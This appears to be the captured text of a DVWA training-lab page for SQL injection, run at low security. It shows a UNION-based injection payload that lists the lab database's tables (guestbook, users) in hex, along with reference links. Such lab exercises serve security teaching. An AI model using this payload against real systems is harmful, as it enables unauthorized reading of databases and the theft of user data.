 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' and 1=2 union selec Submit
ID: 1' and 1=2 union select 1,hex(table_name) from information_schema.tables where table_schema='dvwa
First name: 1
Surname: 6775657374626F6F6B (guestbook)
ID: 1' and 1=2 union select 1,hex(table_name) from information_schema.tables where table_schema='dvwa
First name: 1
Surname: 7573657273 (users)
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*